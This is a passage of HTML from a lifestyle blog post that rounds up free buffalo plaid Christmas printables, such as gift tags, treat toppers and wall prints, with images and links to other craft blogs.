<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-31180 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas category-christmas-holidays category-d-i-y category-everything-holidays category-holidays category-printables tag-christmas tag-holiday entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>I&#8217;m in love with buffalo plaid, and I shared a post yesterday with some <a href="https://www.kristendukephotography.com/buffalo-check-plaid-treat-topper-and-gift-tags/" target="_blank">buffalo plaid printables</a>, but then I thought I&#8217;d make a quick little round up of all of the buffalo plaid free printables I&#8217;ve seen recently, in case you love it as much as I do. I&#8217;ve got a handful of creative friends that have shared some fabulous designs, so I thought it was my buffalo-plaid-loving-duty to consolidate them into one spot, right here.  Did you know this pattern was called buffalo plaid/check?</p>
<p>Just scrolling down this page, makes my eyeballs go ga-ga, I&#8217;m in love!</p>
<p>We took our <a href="https://www.kristendukephotography.com/christmas-tree-farm-family-pictures-buffalo-plaid/" target="_blank">family pictures at a Christmas tree farm</a> last year, with our clothes organized around buffalo plaid. Click on that link to check them out! If you want to stock up on a few buffalo plaid accessories, one can always enjoy a plaid scarf or a lumber jack shirt!</p>
<p><img data-perfmatters-preload fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-31209" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg" alt="13 adorable buffalo plaid free printables for Christmas holiday wrapping and decoration" width="702" height="999" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg 702w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration-211x300.jpg 211w" sizes="(max-width: 702px) 100vw, 702px"></p>
<p><span id="more-31180"></span></p>
<p>Click on the links below each image to be taken to the post to download and print!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-31181 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;517&#039;%20viewBox=&#039;0%200%20800%20517&#039;%3E%3C/svg%3E" alt="PLAID-TREAT-BAGS" width="800" height="517" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1.jpg 800w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1-300x194.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-31181" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1.jpg" alt="PLAID-TREAT-BAGS" width="800" height="517" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1.jpg 800w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/PLAID-TREAT-BAGS-1-300x194.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p style="text-align: center;"><a href="https://eighteen25.com/2015/12/buffalo-check-treat-bags-for-christmas/" target="_blank">Buffalo Check Treat Bags</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31182 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;680&#039;%20height=&#039;453&#039;%20viewBox=&#039;0%200%20680%20453&#039;%3E%3C/svg%3E" alt="buffalo-check-gift-tags-and-other-holiday-printable" width="680" height="453" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable.jpg 680w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable-300x200.jpg 300w" data-sizes="(max-width: 680px) 100vw, 680px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-31182" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable.jpg" alt="buffalo-check-gift-tags-and-other-holiday-printable" width="680" height="453" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable.jpg 680w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-check-gift-tags-and-other-holiday-printable-300x200.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.hawthorneandmain.com/buffalo-check-printable-gift-tags-and-more/" target="_blank">Buffalo Check Cards</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31206 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;702&#039;%20height=&#039;1209&#039;%20viewBox=&#039;0%200%20702%201209&#039;%3E%3C/svg%3E" alt="Buffalo Plaid Treat Toppers, perfect to staple onto the top of a ziplock back of goodies for Christmas holidays" width="702" height="1209" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers.jpg 702w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers-174x300.jpg 174w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers-595x1024.jpg 595w" data-sizes="(max-width: 702px) 100vw, 702px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31206" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers.jpg" alt="Buffalo Plaid Treat Toppers, perfect to staple onto the top of a ziplock back of goodies for Christmas holidays" width="702" height="1209" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers.jpg 702w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers-174x300.jpg 174w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-Treat-Toppers-595x1024.jpg 595w" sizes="(max-width: 702px) 100vw, 702px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.kristendukephotography.com/buffalo-check-plaid-treat-topper-and-gift-tags/" target="_blank">Buffalo Plaid Treat Toppers</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31187 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;760&#039;%20height=&#039;1140&#039;%20viewBox=&#039;0%200%20760%201140&#039;%3E%3C/svg%3E" alt="Free-printable-buffalo-check-baby-its-warm-inside" width="760" height="1140" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside.jpg 760w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside-200x300.jpg 200w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside-683x1024.jpg 683w" data-sizes="(max-width: 760px) 100vw, 760px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31187" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside.jpg" alt="Free-printable-buffalo-check-baby-its-warm-inside" width="760" height="1140" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside.jpg 760w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside-200x300.jpg 200w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Free-printable-buffalo-check-baby-its-warm-inside-683x1024.jpg 683w" sizes="(max-width: 760px) 100vw, 760px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.yellowblissroad.com/buffalo-check-christmas-printable-west-elm-knock-off/" target="_blank">Baby It&#8217;s Warm Inside Buffalo Check Print</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31188 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;970&#039;%20viewBox=&#039;0%200%20700%20970&#039;%3E%3C/svg%3E" alt="Have Yourself a Merry Little Christmas Buffalo Check Print" width="700" height="970" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print-216x300.jpg 216w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31188" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print.jpg" alt="Have Yourself a Merry Little Christmas Buffalo Check Print" width="700" height="970" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Have-Yourself-a-Merry-Little-Christmas-Buffalo-Check-Print-216x300.jpg 216w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.classyclutter.net/2015/11/buffalo-check-plaid-christmas-print/" target="_blank">Have yourself a Merry Little Christmas Buffalo Check Print</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31225 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;670&#039;%20height=&#039;826&#039;%20viewBox=&#039;0%200%20670%20826&#039;%3E%3C/svg%3E" alt="Christmas-Decor-Printable" width="670" height="826" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable.jpg 670w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable-243x300.jpg 243w" data-sizes="(max-width: 670px) 100vw, 670px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31225" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable.jpg" alt="Christmas-Decor-Printable" width="670" height="826" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable.jpg 670w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Decor-Printable-243x300.jpg 243w" sizes="(max-width: 670px) 100vw, 670px" /></noscript></p>
<p style="text-align: center;"><a href="https://lollyjane.com/free-christmas-stocking-printable/" target="_blank">Stockings were Hung Design</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31193 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;656&#039;%20height=&#039;816&#039;%20viewBox=&#039;0%200%20656%20816&#039;%3E%3C/svg%3E" alt="Buffalo check plaid gift tags" width="656" height="816" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags.jpg 656w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags-241x300.jpg 241w" data-sizes="(max-width: 656px) 100vw, 656px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31193" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags.jpg" alt="Buffalo check plaid gift tags" width="656" height="816" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags.jpg 656w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-check-plaid-gift-tags-241x300.jpg 241w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.happinessishomemade.net/2015/12/04/buffalo-check-plaid-printable-christmas-holiday-gift-tags/" target="_blank">Buffalo Check Plaid Holiday Gift Tags</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31189 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%20600%20900&#039;%3E%3C/svg%3E" alt="Christmas-Tree-Tags-from-kiki-and-company" width="600" height="900" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company-200x300.jpg 200w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31189" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company.jpg" alt="Christmas-Tree-Tags-from-kiki-and-company" width="600" height="900" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Christmas-Tree-Tags-from-kiki-and-company-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.the36thavenue.com/handmade-christmas-gift-and-printable/" target="_blank">Handmade Christmas Gift and buffalo check tag</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31198 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;650&#039;%20height=&#039;420&#039;%20viewBox=&#039;0%200%20650%20420&#039;%3E%3C/svg%3E" alt="christmas-printable-art-wall-artwork-free-modern-plaid-1" width="650" height="420" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1-300x194.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31198" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1.jpg" alt="christmas-printable-art-wall-artwork-free-modern-plaid-1" width="650" height="420" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/christmas-printable-art-wall-artwork-free-modern-plaid-1-300x194.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.itsalwaysautumn.com/2015/11/09/modern-christmas-printables.html" target="_blank">Trio of Buffalo check prints</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31192 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;424&#039;%20height=&#039;634&#039;%20viewBox=&#039;0%200%20424%20634&#039;%3E%3C/svg%3E" alt="Buffalo-Plaid-NOEL-free-printable" width="424" height="634" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable.jpg 424w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable-201x300.jpg 201w" data-sizes="(max-width: 424px) 100vw, 424px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31192" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable.jpg" alt="Buffalo-Plaid-NOEL-free-printable" width="424" height="634" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable.jpg 424w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Plaid-NOEL-free-printable-201x300.jpg 201w" sizes="(max-width: 424px) 100vw, 424px" /></noscript></p>
<p style="text-align: center;"><a href="https://fantabulosity.com/buffalo-check-plaid-noel-free-printable/" target="_blank">NOEL Buffalo Plaid print</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-31207 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;584&#039;%20height=&#039;922&#039;%20viewBox=&#039;0%200%20584%20922&#039;%3E%3C/svg%3E" alt="Buffalo Check Gift tags for Christmas presents" width="584" height="922" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags.jpg 763w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags-190x300.jpg 190w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags-649x1024.jpg 649w" data-sizes="(max-width: 584px) 100vw, 584px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-31207" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags.jpg" alt="Buffalo Check Gift tags for Christmas presents" width="584" height="922" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags.jpg 763w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags-190x300.jpg 190w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Buffalo-Check-Gift-tags-649x1024.jpg 649w" sizes="(max-width: 584px) 100vw, 584px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.kristendukephotography.com/buffalo-check-plaid-treat-topper-and-gift-tags/" target="_blank">Buffalo plaid gift tags</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31215 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;898&#039;%20viewBox=&#039;0%200%20600%20898&#039;%3E%3C/svg%3E" alt="Santa-Kisses-Printable" width="600" height="898" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable-200x300.jpg 200w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31215" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable.jpg" alt="Santa-Kisses-Printable" width="600" height="898" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Santa-Kisses-Printable-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p style="text-align: center;"><a href="https://apumpkinandaprincess.com/2015/12/santa-kisses-treat-bags.html" target="_blank">Santa Kisses Treat bag</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31190 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;711&#039;%20viewBox=&#039;0%200%20600%20711&#039;%3E%3C/svg%3E" alt="buffalo-collection-blog-be-you" width="600" height="711" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you-253x300.jpg 253w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31190" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you.jpg" alt="buffalo-collection-blog-be-you" width="600" height="711" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you.jpg 600w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/buffalo-collection-blog-be-you-253x300.jpg 253w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p style="text-align: center;"><a href="https://kikicomin.com/buffalo-plaid-collection-new-printables/" target="_blank">Be You. Buffalo check print</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31196 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;825&#039;%20viewBox=&#039;0%200%20550%20825&#039;%3E%3C/svg%3E" alt="joy-christmas-printables-dash-away-all" width="550" height="825" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all.jpg 550w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all-200x300.jpg 200w" data-sizes="(max-width: 550px) 100vw, 550px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31196" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all.jpg" alt="joy-christmas-printables-dash-away-all" width="550" height="825" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all.jpg 550w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/joy-christmas-printables-dash-away-all-200x300.jpg 200w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></p>
<p style="text-align: center;"><a href="https://www.onsuttonplace.com/2015/11/joy-free-christmas-printables/" target="_blank">JOY print in Buffalo Check</a></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-31191 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;640&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20640%201024&#039;%3E%3C/svg%3E" alt="Deer-Silhouette-printable" width="640" height="1024" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable.jpg 640w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable-188x300.jpg 188w" data-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31191" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable.jpg" alt="Deer-Silhouette-printable" width="640" height="1024" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable.jpg 640w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/Deer-Silhouette-printable-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p style="text-align: center;"><a href="https://lizoncall.com/2015/12/02/free-printable-buffalo-check-deer-silhouette/" target="_blank">Buffalo Check Deer Silhouette Printable</a></p>
<p style="text-align: left;">Don&#8217;t you just love these projects? They are all available for a free download on each of the links, then print, and BAM! cuteness overload in your home. Which is your favorite???</p>
<p>Want more Christmas free printable downloads? Click on the links below!</p>
<ul>
<li><a href="https://www.kristendukephotography.com/memorize-i-want-a-hippopotamus-for-christmas/" target="_blank">Memorize I want a hippopotamus for Christmas</a></li>
<li><a href="https://www.kristendukephotography.com/christmas-photo-booth-free-printables/" target="_blank">Christmas Photo Booth printables</a></li>
<li><a href="https://www.kristendukephotography.com/secret-santa-gift-tags-and-exchange-tips/" target="_blank">Secret Santa Gift Tags</a></li>
